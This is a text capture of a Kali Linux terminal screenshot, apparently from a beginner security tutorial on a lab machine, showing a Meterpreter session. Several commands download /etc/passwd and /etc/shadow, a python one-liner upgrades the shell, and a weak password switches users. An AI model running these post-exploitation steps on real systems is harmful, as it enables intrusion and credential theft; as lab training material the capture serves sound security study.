 Applications Places Terminal Mon 04:18 1
root@kali: ~
File Edit View Search Terminal Help
网络安全零基础 bilibili
Downloads remote files and directories to the local machine.
OPTIONS:
-a Enable adaptive download buffer size.
-b <opt> Set the initial block size for the download.
-c Resume getting a partially-downloaded file.
-h Help banner.
-l <opt> Set the limit of retries (0 unlimits).
-r Download recursively.
-t Timestamp downloaded files.
meterpreter >
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download : /etc/shadow -> shadow
meterpreter > shell
Process 3664 created.
Channel 5 created.
su - marlinspike
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash')"
www-data@vtcsec:/var/www/html/secret/wp-content/themes/twentyseventeen$ su - marlinspike
<ml/secret/wp-content/themes/twentyseventeen$ su - marlinspike
Password: marlinspike
marlinspike@vtcsec:~$ su